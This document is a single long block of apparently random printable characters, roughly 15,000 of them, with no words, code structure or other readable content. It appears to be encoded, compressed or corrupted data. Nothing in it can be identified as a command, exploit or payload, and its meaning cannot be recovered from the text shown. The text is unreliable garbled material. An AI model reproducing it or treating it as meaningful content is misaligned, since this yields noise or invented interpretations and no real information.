:nWI9:xi_S&9rryLD:qksLxO^-qIx)AhIpRzCuu|LI:n4qiX|W5IhX]nFI17pd}/Q%q7r-L@XV/ex6BREuuVJikR7p]EuVpk1IdoN~@14E~yVdihwk-Swhyr9W7xkwR}DDJz:KEE^o)rydE6uk2ydRJBVho-:iErw_K|kny-B+nVoW&;WK+k;pk+tBD6ekzXqUUo(W-E;uuNI:sXfy]}s4rWppI-~_~0iuqSI~}]|_QON6dB_q-u:CxyESnhEkuxrE%2/^I:f;yW~|5)2&CU}D9LADEEEd:V5JAhq7h2N]|/hF0QK(^V7QS_txrJd0WeK4ToUdyW025E&6eJqVotJ~^r_6F9)2EdE;f~zW4zrpf5oI{y-xzE;FDzypX^CJR7Iq}-%@yW|~Cuh6JkwdVd4w{AD%yI&Y]pNW~NiTW4q(7)hC}i&D4E-nWDw%AwySd(:Ry&rpyCtT-(iqX9BJn+AkCJWp}xU:hAJOtAK/xk4(S6ro)]LpIIQAWD0ENxhxSSN]qk|Lo7OwrXx9J-WY}1~]%tr@y-%fJxEX+]IdtxCTq1Vu6IoEC%i+E^{s-EuyrC(dNkrup;OIptIIr-@L|u({4u_/RswJ-d-AtWiAu:uL51Ns_(i{kqi}0Sd(WruKhuTd0r+zF79ANLTddrky|wExWK6D9dNw~t6O-Ix]ACY++D&rT|On]|V%Dq1V7VEN^A)@Qowurox0(Kqsyu{KDF&uOU]6~Xo}R/JL0J7+ukA-fSe7Dp%d]4%URY{@u;6xU~EF6U(k9EDk(sh^:q+)K6AfoS-:z]nzB%}O_9eUx-TroFN-Cur^2tU:}DLCe]ewso_EiUkwS+p|&EdXJBT6QB7T4EU(nw@^YALN|E|-}q6ewrRwCrrnTq2w6ypR2;pJ}VtkLC6YOoDWdIs5B+RFJu(1}42wkEF~xy:)r;:4_7Et5dRCX%N&&+FR]nEDD}WCkDSsJzSVI1ppR%AkW;|tkq+Q]~xSs6ihhFiWp0JwE;}i6rkyV+DinV-rpD+p+oU6Jr^yn4xq:w|p&xJW-s9d{rwE{hY(oXJ&;d_w2dxJrEh^]S~19-SBL6pnp:@;14pYVI]RJC++WRurYpRI95AAqBKAoAFN^91X)LXx6x-y-t1_heo{n~EA:+{]A6JkDU~^Ix_)huXpu:-sLTi60zF9T@Q{kBXSJCOhrqCxx-ye]TLT(xe]VUu7RI2hYSs/1KELzK;XIyEV(4ru&Bzkf}WeW-B)0IFEXoUON:z0tr/RU6Nw^OUqUEnt{_ry-pnnOxURwxrnVw/wx66S5t6^xXxCDTprKuCC6iiDw+CruVp^ULJCK76r5(iXQ_Ipr+W;hf{Idi|Ewix_:Y~;pLhtuYD_:nu5wn5SBx|SfCn;SNx+EiTtyLiS6WnES26rtR~w2Kor4OI5iqR;Q6:pS_|S:fK2Nqir5oCu64rpq7wp5%wS{q+p]ypIF/:rNxR2toCF(Y5hr^r6B]htq4tXNfhxEzRrB}Op0iu6(^UJ^xOrkIDXVe46k5D+Xzzrky-qUnrqANU5/&dX|~rr^@5Rr1O96QpuXL:9@p-r~4W5KLIp|}W6:IWhzFrFRFWN1VIhtnIxD^Wr9Ewhrpre2hC~&%de^)R94^Dx@UO/DWY6wu%{41xKWdrB{9Rx1WfYT2}Y16e%O4]Bt/n0K2zyupz669VxW0w)uq/0|r|-{)}DKxeiDDf@DOI|ry-DtW+uEE;VwS;-Wi&iDD+Buq/xty0@wSTpD;FTrKJ@pO-;xWXBo1/BrEfzrQyBD{-Sr-LyDxUy0dk}WJzEry&&tO-)+:SY4OdXuOyDBk5{DWBD|OAWU_FdoV_BnFxk{+Ek4L6_UXNk:5q_WN{OtisTKI:{+W::ES0Y+tiDhW{SI+S{EWDArSC(uyDkuyRywD}x))ek)T%VKsAYL&SzOu2SJ9&@)&q_L;]Br;WLW9:TJsL6JIASW+pWE|iknnW-|)TxX%w-rxw~24EOzx@@}yAQ1+E_YTrk]pzF667J~pukexr{JS2Q-ksAwD(AYTzk06(xwCyx+6rIt62BuDuRKDsUOxuwWru;duy_:rVAFDsE7rs1K_D]D6/hqTyR@6o]f;h4wphTyCkQN_9E|W/koW/)oTRwN69Vqxe/fy/]_Jk7Kx&sUx&xTpKhV;RRExwEeIhOB_y+7z9qrEKq_ExtpJNKWR;rs6xV-CW6)R;xfS]61RWknIIC)DKC}ILI9L~W;Twk:E~I{L+LBe+L_;L;{r9%yi9XU]e7Erwk+pizAk]inyrzK4xzJxiyBxwE6If2:ikXpezwqpqB46]47k(N)D(x^w/ThLWr1VuT:h{5:J(5S]+5CKoutFJr}tr2Iz-2kzt]xq-r|:JJ^B4hppp5Q7wxBfSt@Ftq)6(iRFQ]Bwpi1Tyru6rrYrwukyr~d_puuEruw6orB{z4]h(xLinrA6(pyiyr]Bo|ESruESWuxTfe^)rr|^O|w2-0L5BxDC5r_n1p&154u(IuT-pO%CLy9eRhQqO_NeEwuOdx@RSX@/{O++:h;kI;kOLSu&wXokhz~_6~CRqO(UD:|-5LoLui9]J_UxUyJAhhu]yp4^o^-ALB0s]yup-rD;I;D0DD%JB_hYSTtLxEddCIIs+TuEJpIUDri/DrS5-D(|dhwCoOKs5;6E0/4IYBiIhWIE)orNxoW;fzW~{;]UC4I(QWrEN_y{|XtI5Rx~OXBWw^z@{y}x^1w_%BDWCiWy}UNuA@I+&DTAiyDUCB+LtfU}(O0NCIhXU(IuN0yO%U+iAo+0i5IrBC~~:xy~^6ouRirr-|i{(;ifWRw)(YK/oLF]zJWx{REF-KAE7hUAD_D]OiEAeiqWq4fCE@Ap29-E+drX9w]^@-WFq^IU^{NWYuAy--Wd9rL-T]B)e2t~N5(-;oSUDNtEz_C/hCN;VY-770wrpY};tx{uQWA:Fpzk+LR7-|t%rd(dRdwSTDtWnBW1nWreqizt)Ix+/^+WB2]^Xhd^QNrrFqr-q0e{uyFpxB@Er~;rF~wCzpSrrIf6]B)A;B1VIk)RWwpEkAhV~ELCuVtVKeYeue^:~|IxSWs6LqTrS9w^0QiIiX;E99dpx|+C(;drxTKBw;^xE;|C9F{NxQW6idEBwer]w9YhVW}pqy2Ew-pxwAONtN)Dq_TF&Uuxwi%pwU1JIfFAIT1Nf{/|I];uws9k|CY6WE6@Qxh69]60XdO6uF:I@K4^2@hLzNSq-hV@|Ot4Y4KqtVA4iJ-rurXwYEICik4xk65s-Cw}7+fs-x-wiEUh]R@IkFpwUdBrDT}RUUOpt;(ru7~F|yhAk6S5|+%hdKyTJEwOnJ}B/p1q|S;LoNs@J0NC/hK+|X0)rpN6rw&6UOV%SBQsEzfAI|dsOLC|Or&o0reBpzDspr29+}zQqTy20:6KU5I|Ipi0Ww}NUVQniE0UuruIOSBAopk_-uir;-6k_|pkI:}^IV15N4hCy|q~A-_K0k_QLAi%rA-oL5yuN5]X}I7+(6k~i&Ee1SiN0rkw]^n5UrhVpoVyQACsppT@pNxpnDB/N+E@d-T{hV1K|h^rpuhs-96yrr4ur&V+Wp]:T6;RnsU|O_@VCrx~O+OFDJC2BXNDf]kfxr:D{]EiJ6kfxJf1R6tryp%~Q0UD-+D-p@N:wTo;F&^s19W4rxk}1hW)]i@-pru4osLiu]-:FVeIQ/}%;sApJ2B&]w]^I7(RJ{rxWXA%|eAS(%EA5WAer;NN/xoD;:tS@n)uxe|%wW~fpBr/}0n7yrrEz5_r&0K9%r01}dK9BDt9ETz2)Wx]1:IBx&k]ouqL&RhyqiWuE^;k0U-z}|Ue;TYEffpEVVWW79^Wpt^zxw^znuVzn&YpC2OB6U_6]|_zWs+uBn(KQR-Bi^;+-/fL5R^WEz]D-;ATO)+;i7rtkwYy6oIr9Kt+{Wrk&7_^&nOf{krNe4|inST012OynSW-noEz)I~D+kr-NSr+6LwLfVxBsDrz16o]d-pIR@Wt&CIEzS+yzptU^D_~05(etL1T&EWeU%Ardi+~u0X{W|;SWs_9&~z4:F^IX2qxAN9p]_yDQA9nfK1sYAphzy]uwNf~Yrsw-xirrwTrrDEo(-Ku-+ysqQE}]&F1-FXC-SIAU_xw^92@k%K}Lkkpxzrwk1|N|1R;9xC;EAFh9|IV:w969)hTRq6^IE;ORSwe2dui&sF69f:1p)IDNu6dRYy1FR;h~w%xxz69)u]xEL4WA9{S97pK@C7C2penh&^h_-Yx]pon_phdkhw1Ohtn_h|16h@1O6zo5Bq0K1VDKX+Auzy-4zd)6V+sACqdL;epw]/SwSYoKQeR6Li_i]kCJ~INVq@nJEChV7Cw9JnW1t+^F;nkrk/xit|9Dx(x||qX/t)T|rLh)5U{SeE+kiLr5F6;WJBFIpo:DxN4fdSC^FBV@^Ttoew{US@}xpVup0VRO2^rDh~R~5}kVB&Vzi%:}R;LQpF(fFhCrxw{kp4n^]wA0nA2ETK(i1yr^pEO-&oLQ)yI;|WKN0q%;s@u@|y2Yi{6y4k^D]OC6XJf]Bs]Ou|dw4XWt~RIz]DQ5w-^|O&_uwYwEzi]p1&su)f}_BQokAYrV1_5Ux~/htd]p6wQrp|}TpI(rpkLIuq5DuqJ-QE&2uAJDfEhX)S^9)qno1q^r)_^V)_5;fW+^dW(@-Op%o6~Y;OJY-O_Y;5n}rACNdWo;44{)41yUNx9SE~o+ES)C/D(iEkNf1%{0eF)%}L_)5h+~SOuzTt~y_CI:IisAWJ0zkWU^fs)iVi@CNpzO1pxO4qoLxW-xxk_zKexLC_iwE9ERy+IQ/tTO~uoExWU^(40zd]odqQ]5@1s:AYV{upyfCDkKwEOfNoz1u2Wp}}of4(Xr|Xtr&2tw72tuty4x&N/}A-Ar(k4WuF2W/]oeykU^:VD_n}Q2shUR{;D0s-~sCEKWioRT5FyKe/^k1N]eRY^T|-|/y+A{SwsJ@YFeOru&FpN+dWEV;WI}@rNk/s^pU/~z)/~9tsJWN/J9J/~tFsiqn/IhN_h;C/5LfC5_5XJ~UnO^NXBKK014nFLJUX&0JX/Ae5JAL&2XLn9XSST0~B_u&y/}79xrF0YENkdx-@VI(QiSiRL(NzpE|]z]zdDEtxEfJRpkX|NIqBp+o|]{WD6@nttYt0ix6dp_~)2f;&T_TR;Si&oWIOh&~N2z60rrnB25kWhRK@]tdKF~k/@(OkIB7_/Ckk6]O-4QXR_@C;hC@rfTA/)-{5^upIfLs0/]{SAor}foD}|y&D)^SE}TD))o6s%tCN%%/F}oD7uo(f6Eno4;szrR}EpRq;Q%6rq)tYRJL0A)oC)_^~/z|s6EAoExk)rkz1xxr&h/%W7/%u{r%R%rw~prBApw/p(WBV_L0xJO{;uu&5Di]qRWdT9EhD//]7WiJ2rVtoT4N2tLK9kVL]07eo5SV9t&tpk4~t+(;ILViJpTf{0BI]y^5+DKf/tyz-r25:xoi5hDB(ttBi{N6]r6oCI;}w6)/qwQ(KIr}pofSxun{OIkwiUy9wpp--NEVI7n}x+x++-+p1py{h^r-BxAzpyk0zxJREVXp~ok_E6ILEDwNkpAS]]W-yOWUx;^-6|rOOi-Shh)Rk4J-x~kwwNyD9WFtdUe9KT:ARYoT5:ek:o0xu]z-dyWVu:&%6u-EV9iJrCu;CD~/-|u(Y~YXdUnSS-5Q;C~C&C_EyeKU4xp-@C2sLO1f4upCWpXtRoIWreOrf}W|Kr9p7(Ezh^o/s]C^7s{NT|Sq4whR2{|uw6uzhkyEypEp~RoOr7RR|(NhurToDE4}OhDW-Uf6Nx]+xQ0%rzWW-54IC(Xkt+zrXKO_xztt)5ooO:N&xwE6o00ppky;Y:oWo{QDJpuwu1Lu-(k066hDRdyTyBrE/^WU(-|VqEAuR]WffkNtf/-L^BRAqph66hY6C^^^r;-Yiddd-znhSuhWX~^I{W0U+uwEf2nEE-VU)|2i9s;-J;7tJ2BEBO:_fIi|ipq;hNyzYA0000QiI:trt7L+N~I~+VIqufYBttBB}EhykJA:XVhAAfYh|&VVVYRnUU-i459IuOyzyk+r~oW}Oy:&;D:n]%Ake%@4wtIwENywE-SLxT4TU5x1kB+fxrkUu0DpfLqz7uCuqUQ6e]Fd:T+V0u::]@xuuNss+kx+5(nIrNXoDr&p|EWNr(&(Lp}ATF4T@2}29|IA)LfYduQJ}05@2V2(9C6SVYYEAprESEqKDE6O+rEkzwRRJ&OQ4]/QpBWOWr~+zCzxx^22z_wuwr|W(4|IW]hhh_z{kkW;-F|O6kB+;WC0EEte&|IIrJJ^rUz++uWSSL@zUU&9)IT+~kfq9xqt(}L_7B;VsXQQfUfYh^^]YByIz-AUK_ffFJJw5wu^Vx@Kid(x|SSSB~}nC0~~9J6Fkfkp&WBS_rqw):~|i(fY_66yi&/dF;CS0J;zAux)V5BJJ0:RU~|OB:]I]V_ffr9A{_+~Ud5|COUKst1JX9KK47-RI&FpIS+@kx:]k-7Nyp^ErDR]rp7|wrB-zkwwp^oSIrRDiiIhh]JCEBd909(-Iy||n4^)I]6CNLFd:ICW(UL}FYVIh]:Weu)Nh]IE0NR(i@21s9;@IQDD]J~uQS~}OEkR2YoLnsFyzTrnC]eDO4D6ei0JoE&pDQ{wxrux])6eR%4Cs{r~tW)Ckrx9AiIpS)IO+dQtk)|-E-Ed]-4i&|uI4StSi]k}r}w6krt~tLhwOBkpTr~UhqkiOr6Fqx5_|wJdAk)@6)6IWq;f;]z4&C6t1zV/1B2dp}LA5~]}KoWNCkuxV}LVnX)D26^k-h6u^-L-QsLfCYE~k~XEzSW~i1x+{kuR9u0F;;7EtBo~y96+-s1xBoVN|^fA;JiqFNBnC|s:(n]+IoW@r|O/5rdA9AqAV~uT%5p0C5-fIup-ECrYki&_R10o9UKK(FYwxyNtxIrkAWr9pVWW(FUEONUVyux{+iqrTd-p|I@xrW%phrEIJCuV%95}^Xx+Dd_]WEIfsw^_^pIh0qS-RtkOruRn;WAVCsh]7sdAnIK^)/Q9(EWx~Xp/Qz+|OV+J@E97x(00^;RQSRr-Ki{r&sSOnYI-AuSdr6Iz6UpO+B]J^&RzdE+r}kx|X%O{EW(oJrt&/6x2U^Ox@2WWBU1FEyexzFWipX6Ewy+FiphSiqyfkW_^J]iqAzRJA:C-FU%{-_&7_@+A:46q5zORd@N6VRq;R_U}xUByInpu^ySoRq2Sy-oy-~;(1:|I6Tx+o0r|2wxEr-fi)z~qkT}:sJSidWYuT^(w+zIqILz]wdqASnnp&NE6rOzXOxrtni:V}LRsAhWoxI^KYF}ohI2YU6Ar;nOr]6nKL]7QxzLk0hux-KA~CziWIAS]xQo}tCLz@EUi}DipR5iyyz}dkrku%xCFuTopDNWU{RC^pO}T0|x+V4p|N:LxDE{d]{]-Fr(%Y&tzQK09seT+4wW];w/7D]E+sz~%{1qXCyu1+SrYQuC20JE{r-)_%n1u];+xptO2Drzdrf~JhYw;Lpr+OTIxu6:Ip}JizWKWnk+&LxrCr+FhD)O:+]0SrhkwtkW)/]zz0:KRud:NuYn;yYuwdRpu);0Ji_qoONFdqyJN^;^]+16q2uK~Us_}WFYu;NI6AJBOn:RRk-LR}WAr:Y1K(@NB20CA|&6+{+qQ&un]+|6XF59^Cxz5kB]JEoDqA)y+)+|6/|(nTz+qAdy|Cd6k(X:q;N&K&DTrU%D{6}UxIU:Ckry9hpw-9~2wxqIID5IVE)W+CuUT_Wik(qW|kdw(Aq:RtWTihxwr0)wuNJDotI@/Rx7F1U9t^ATn~+]iyE4B0rW7OhhrL%Wrwd|DQX1B7J}4J9;/6+4L;~TYOryETu4I%s(Y)W92RzO|@uWkU6NIAwA_y;f7;IwD7Y-fD|2hIWq]F5I^s]WECh1WBBN--CnwL}O:f|r9WnEh60LzUeW0BO5N5k+A|x0x%WouozRCYr]kRCxseo@FRLyoifk@z&^C:^EJdC_fVY-d4Xqz~(/ez-I6sCE+wdRBA;{R:dK{dSXnFX7rCfC5Nd-+W)KKhn&rJ;AJz~Re-KBJWx(ETkXN&N+dBu|krSA]ET]zSL_D]@tyR)V&|Jp-epE]ORsi%;JXw]-SWx&psB-zBpu2QXq|/{T1+eUV0+Cuy;p~XxEFQ2kxe-+Yd-ue%1rrf5DrDq:rw~:TeVFIh%dN6^o_pyOprN^wE(_X}B;(]0&4OrUOIrWK4|dqUX;BtNf-p+:WNDRi]}V1K:p:i-qs5e)dqq1DNd@hF2tUJ)5h5ts}RzNoBi]4IuCOo]W%iVwS_|T]S}ztf:)VzWWIt~p&VD1]0rOythwX@uX6410oS1JiLFF1J);NN}A2wx1s7s_-suRu^y:R14)A_{R9h&7+0KC6J7d}wY%VyAReenWt]+DIF@o:4h;;E0-/hNuC2VLeUEotxhY((}R&%NIWUBSxQxzBKA:{L4u2}d0SsWKBowQ(1oLuU4/+oBps|(URhpkNxUDi^EUuhOspE-DS]S]|rr0&])Ix~05+BwT0WE)_WEU-W%6QA^7D-LdeNs@kuyi0WrNz]JF@ruU^WERoyrWpW9{}E/-Q-LoOAQ}kyE~J+0t(F5xL]s)r(+@RU}%+yyEQIu}KireSq+@KB&YoU0IkSwzRED+r-WWYWEWqEuwLUrSsEREiAiDwAX@S]i05IWq&W6+0Wy_nrWQ0Ey4rWE_fkE_fzEUqqKsp~od^Jod5_9OS~FteUC:5A15XUIf&F6KA~k9&fk-@]1_n~KQ6UCXofLrrN{;xN%(1y}w/uFBxfR]friNtUQ+Oy|hnNpYNI5ShN&wiI1@/@EzBVu;B-~6rorzW0ErxLDAKETudoCeA/T&(ohuf]uk%D2ftynU/y^U2]]r&f4&uEiVuzxu-XE]kXr9/CEVNBxwR}rw{~Tp-x@tkThNrKdur{pVu/ww0:BV)w^fk]Ipw~|uu2UpEUCuFRCuuxCrwA6t(XDV;wA9+o0fJh&&resuxKo|(p@Vwqwk;TEe{OxuwXxCe/)Ce45&7B&&uA^&5D6h5swufXVrpk4&fpkk:K^ys0&WTDrx+ir]BCwh4yDyY4V~~4)~xnVWirWu6WCwnK&hK:VSi:oSi1dSiKJS9)1S|y@S|NVS|foS|F)Sw_4St%TS|/oSt7Ih^YwY1_@YB7{JDxw;Dx4{nEnih+o(2}e:TAAUR]~VJAAY+AU^UAB:xqf@UBOSCS@EnAf%JIxBJA^Y+A:^JA:_UAq6xpLpSqkop]WBRAzrTL-nSJ+qRA0QVf|E-ptE2QwNk7Eyn^wi2w+KrEYNDr0-DD0p]2}L]R:OD^th&@+yIxBIx|WE&|y:-rDLCDnrh^onpw&i]6k{x}pBrV5dDr)Yuhz0Wr5EEJ7hrwI-p&tITC:TOD5:|DYrp&A0R4T6ETCQ|4NVV7WOOw1:o1W(n41@Ws;z~DWpWR7-u09^u}/0I]/Dus%{2-uLU{JoE9}WJE~iUxuD9R;VnsJF6EYK]o6B6w60+Rx0URX/6ho(4_ft}:fQ@^fyD^~z/SW11kY]/ifN@_I;nz~NoJK&^+k-kxhI7A]~^p2(wrui4SxEoFLk9N{;{y+;VLi]I6V99qQADhE(BdVWd_AA1Bz+^^6+hS~WY;A-L^Cw(dA-S^&w6VA-L_AUsSzqxWw@AAT~YIOJ~pBSiAzr)BBqQd&/Ryr2Ru{}eyWCE;UpALr5iBE]|k^B|Spq:y+6Ap+6~_Ufi;U6X~2+oWBEIyy5xB/4TuS5BBf21+U-@rr/Cz)A:d-9CSU5^xqhBOyEYrr0}yJFVFJ7|(Y~OJy{+Ffpwfup]iJqRyrQpqW/+6fs+k(4+OQTy_YS/:yBOE]0]^I//%A9pep9qpdBz6rWYWo:4WR2]65hh|xhI4@hE0)hxQ@w;uhxN{i:WURw5f):k;d:5_1:En2hk+dh5ndhL+Whp1^h7uO5ko))9NK2K0@~h]&-_/Vh9n-+FId6@Tprhkd5r_|rw;IrFso5FT5rtQwx_x)EWiW6k{B+Ae&)W0W6DB26Ah^;+|t;{sEA+|WzRE}z+DJ]V^}zX/UOrsizR2](+e}uzox(A0r+FW]kSp-wS4+Ju|~JyEDJq]zLRBnJyEDrwqRJtKJxzf0&7f4]7Ys;yqp^&F~9RAzL-Fx(N;6VJ|29(1p;/LC6RuWeyquVU_9JkxDwXQ4eXpC&)h:y)stdO7{^dF]_R1WOd:tYOKI::pW%1&]xtf|:o4QV5&hpDI}DrUU:KpBuqEr+]96Nd2h;ITu-+xA-+uz^zL@D0W)o^:_%Dw@r6tuNqzsVt))FzF1^:S5q5)x_-&D6z%Ou)5CQ))k692s^J05^OYRJSU6BV]uA:QXSI+OOrtU:zoix:1fKd1YVD16Vz1q6zt5Vw-p^o5Jx+BpEC6eVVx~Kh;+r&{yfx5n_W6]u2edq})/@:]L}Eq0+d(pQrU;u~ptED(y%phfyKiNBDy~Y1yBdr/NVrw|OuU):2@rWT&(iOBed~{2^RIpp5nyiC/QNz|]IR1e(EL:UKi}@t{@q)/J:rkWJpJ|/(A+_]LD{]6sQ+65i965%BOdSi^}RyLX%i:JT{6eAN67T&xO&OEkJ(YsWpzs+Cyur:BDW]YE0rWz2fEOi&OpiJ_sN)9x9k]1;sre6Rd5fs^sYo_sYqXxXT67hk_Lz_Tknq~1O6~LB}iYkAAEBRfKV0NKuW_p7{hKdfx_d-xXqd6Xq)^X^92E;(;nuC;F;h^KKDF]|LiFE/E@Y-NB(]~Dq;J%{d5]&rIJtRz1wK-iCku+dXd&F{6CsFU&2]xT|JB5I7SziE^{]];{(&KR6|xS0kEy]yx{7y@/%(UI9C(x:Y-uSnp&W(F(TDrE~sX]pDq/ek-yT;L{2SV%VRAt1~&Wr/KOX4BsJyEpwkODu+Frz(7CA(sIkfrDF0pzXO~OFUVR^z@%^/{WTte/X}Eo:rr{D{6|rJdWu}sz:uC]D@E)DphDWWzTx]KRxE6Oh:6KhxC^h@/ndsyt:sW5D5UWDx_Y:pAs45O+)x/_ForK_sRU-9eo2w)_Yh&SN|CV_nCo_pKd+Fn:+EENOeu(Rni+Rnpnr|U:5E1{+]tf-KIz(s{u597^+9A26K1-Eky(_JIhi1fK_V2B7nDrJA~DuSD]-z{xR{NdR9|YXyihk9DNx9TQ^7OiU&JTu5_4]f0t^-_&]9)/i%/A(1Dp^N~R:-to7{dhXTJ5Uqytuk9xuWSI+)^:]z7%&RT5t(5eI5}E2FAtXtK|i{6s){2tT-D+OrxQ4)I|(D]B|ir;tdpi9Br~oDiy-{0AYnrVtruz:dF_@:2F]L1xNxwA5@4qOy4-w:}4eN~q@yR56NI45QYpFz1Nd@;FnC|J4K%NdKDx{yR9tL44|LRECy|K|z1ST{)2_yn}W]Y^TdQnShez}zRd/dn{Bfu75^yNU90}WsxoW@IeozRIoN]Fqs]F+hUuVfr7{rIWW)K(rDJ~dwE6CR4p-r0p41@%tQrAJz7|d4h^yDIhBDLOoJr(Urr]Tt@EdDD~BIeR+IBfwz74Ufk]_LJ|6LVWORCuBD~6(rxN0D+OzF7K00TX&)Qt/o^Q151fpkd}pQYQ{{T%S@C(FkKfRI5B/{6y}sru7d;JA~Dxu]0hrhUxx~rrpy;S:hwA-2%sUz5ed5JYXf7x5+Joh0k@FD2AfS@k9ETL@{1&J77y)S26EkYnQFqK1XUK-U;K0YpqIVVL;A;o{w4]C}1yQo1yFItUSBsUxVtU|oBsJp_hk&wEf5inuwDJt+y16+t|wUYtE{dF:{@6~-fRi6W59)(ALR/EYo1UXk0y+1eUK7wqVE/6rqsSEuy+rhiD~q2IJE&+z)n(pA0t4sC|TiX(5k-e+X]q6n9k(U|+;fsY7w/OD(rE2-rt%fW-JeD4D7ptwD2(4T5f1z1Ai+KwB/@K^B%LsA]e:(B5}y&1y^&QF^C_Dr179W}uwp4(o{-J}tk~h]^zW~5W::1oFsuOxxW7Dh^y)5FU}N2/oNOLoNnFokJ5oweL}i{dS_^qN6KQ4wQf)CfXoCiXrw041Fy%otfDSt|iRn%o4]rFn];LN{ABAKLO-I&F@oi6ni24Adr(i|+p@dJ7rdL71V297VW7zAW67qrCXrJVr)%_@RBruXIx{^I/{ro{:16x^5qxWuE6S&2|I-SnJ4C9X(syIrYdR9s(04IBpOrXKfDQK~@Lr]oDu]du7JhBISpOVrLrT7EyKJV/^tA&k04U}4yF{(VnKJ|U27%Lr]J~U-_|9ABL2^7%Y%6(L:)K2%6N(+effLrU7xzX@^O&wt-CEtd}:_zn)L4)s_:%9;]sstILtY%O~%DXtOBTK]W)UD5W|NCL)f^+9;@e2rt&/pt&CUue1_E9Wx|{9;)pXo6eT6(r]TqVNuk641SJo(UN5o5JwY7)RKD;Dpt4w%1R5Cq}xRA|04@4)N6urDYA775TXfpIWeyk5%IhSI%h2r%S)7zoWT~6-fr{DDR^yru:L|NQn|9FBDx{5JCkS4ktKs@tKyU2i2xFRXy7s_~{Xr%0OpXnERLyIF70K_qz47wNd_6DX|}t&/9}2_L}XYFBx+9t@tRRs7nW;7fk9Qd57Q:2x;qO/-d%u6;9/L|&6xAXf)269-ssVf%E+QsO@Y1;Dh/0sh/0or0I4pIy+EXRA0]d4hy@LNy4Ro0Y;hhy9NuRDEVekrIO@(q|D0iNWS~u+nhhrTQdXqtQ%1fCuSqUy^|NJ0hI@S}7y2wF}0_t+6n(DOEu2{iJd};pLJB_U1htk]x5B&B:2BhBDd@JV5]Fh4-z}K@X-5DtrDCztxT0_zxAzI995q^s(Eq1OY:]E6I6~;+X%]kC}+{oCI]rkws-tzE+6zWS|uoOIdyiW)+W2~R1u)WIuULD{f;U{ROyu0U0Q2]kqdS|OihN_sruStyzNTuy6~W1fk5(RdtO5irS^JB+DdNr:1NnFwtq_/%|t_]|U-pIyk;C~:BYe(|}uC;T7e6&D/h}{%eu-LxIp&Q1{%I~_XtN2t/K1Cp|TX(_s5D;//72n%7y9O%;//rWyEyrEDep;x%KoO%r|dCnn+tu9+94E6}pOLILIt0Ir~rI~i_hIuESSxA]EiAoD{-BB1s2h92EyyYI]I{K~S(U4ftS~RRR44xB&9&s{E(f(^_qR~RKNeu++WUN(SSShh@Dii6Y|7tzpzpBKTy:E+JOuOhS^OL6z6C|zTz;;~w54OofW%OECqfRS:dVA-z:+|J@E:5y22s5dK(KhCS5::z6BE_-JII}fz6_TFFW::K%{{p:L&(r6zKRf0qt5p))pVXQt555OTS_XX71Or4rXww;yL(Bdxo|AItzU++FJ~J6k}L}L+-04&rsO|t~fYQ6AkfIy:ziiEV61p)BWyu_uyVNDdD0nooWt+hCh6]y;@@6~p@;yE1dWO)JDD)6;&;0%0IK%fyE1CQsTTweX_/76]-%%Y_/|1}1/%LNXIrruCEK9k;I1yW9_]eDSIV5669xA~R5@-hVKrz]Eur01uzI|Edr-((I|B0IR~~A77w9kk^V0EBpfYBTUn~_AUt29+J%yB_dUdU1iU6iJFe+z2p&d{p(XXDD44wE}xp2NJNBS6d;B2])+JUA6%OBV:X9Ezi(KLQn4|K]@{F;OJrx]6FuwJ-JtdJY5:^zBz1rp5U|iLxKf^%KK1)o)114}sJXXXXs%k/wru~%({yWNeR4RRuA72e9k9&{({Lpq2n4TT6@/9eeyNf%({{oQ/R40XIyxrx9nurBTre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:RAqznKzqB9/Y6S:}:FV5NV/u%pf5K5%JB1f_Q-5}:]dT&(_:+dh@KdRfL/1uhf_@5L}Fo;4:siX06}uutpw)}yf&:-wx)(2:}kJ4z1x0U1FzCSRndQV_VL&VhyT-z%zf-Tf1/JTBtV^p)@@^e20}5}E^5ke/hWwp9Di7pF1-]Wi|(;{q;%eAuxK1Y]w]q6@9&71A+5wNJQN_QF5nzT4~R2yTFJ4QJ%2_N%2Y/oT1S/4Y)(1r:TfQ%nQ7Oin_eF@nnwwR7/7/9IdK9@2/Q|/}~R}&-B]9O9+UL(U-Ur|6A]}@0_9BAIF1/NNxNpwVQ]@kR(s6C9S(h^C&]t&U}qyJ{7swV@{otY9)(wB+Un;yRoqO]ot(s&~V(}SJQq^E;}&@Wk_idf((hi+_d;y/:}S]oJ+I{FAY6|_n{rdzNdso4sDsEUd77(I+AR%Beh-k}^CV{d6UU}L+yx~6x0d-}^i6ed7YfCARp@kWi:O2&S}/VJAYqWi@QIBE)u|D&2FAX:k)|/OL{(xtNSA~SDwn]~:f^pS6@uRUrR-WJ]:CNp6S-5Y{dAR2Ud5&+ofeDX/}&}+ed^J5AY@QFQ;A)@pJsoLeU]O|JItyY:FY/-}q-Wk^&F:-|AKAYqV(dx@sq~Dk966SFk:f%dRfdQhBWAkX:FYS&;)FEFB@)I9rD^q{99_AqBsFQNitqNKEzdU~nX6UF{T^@A;:;S^sW]UTR6qA)9~i+CuV]FIB5qtqU:6_|YOd6QIL19tLy)LK^Ae5e%]LBNIB~/R~I]BfWxtXA-/TQWuNyQ%2L&nSs54&7CpkQ~h}/h)U)VCA9JC|-R^_YU&+/0iy0{~wA)RJA-eKRw]I@o4(0R_yKO~rwEi~SrQId)Ry@L4/4+DX|XRxKdQe0B15VdF0%DC:CV&;:)xE::1/VJ-]+CNN{Bu^QniY}CSh/heW;K9IFAW;K]EodiKBOJFp;p]1S1r};dN4f1f{)q7((i(oNQL{6fA:AfI@U6@e@50QYA]56uW}o)e)%p(x7RuAi;n@y(J5Bkp1^neOs(2;}sKqsK~L(LoJ2nTeTh_A(kCIxh@1DQ2U)FBk|SN]BeV0SL{hTxyt|hBxzzY{yqryr]Q&z-%5^x+e^~t&N_(w2R)KBw^xhU@VWCXiI(F0IUz;UXt@;:k0)CJk@R]O%2ddr~~^uC7uO9fD]nARTIFRA)X+kR5DCnp~uV4To}xQpwWJF_B5hrE6Sq+VATe-i(6kdeJU1xrW]Xy~JA~KWnOe/}e-]:SUJIV_WY+Nir6AexhRei)yxUfKD5/~+YA/5w^y{Jh}yrI:h4LuBR-N67+rB}]56E/E6IV~-LihQzW:h1utELku;]%q{-Kk0I7TrW~ku}q^C0dJw2WVo4D_U^{0-/D+E]Q9I|T_h-;;9W{SY~z-2]DJS2h(~e]0Lp~t}dYzUI]SSzK-TWBh(q2|IR}0hX|rBC:IdzKt-u{RV~JWp^YNeAk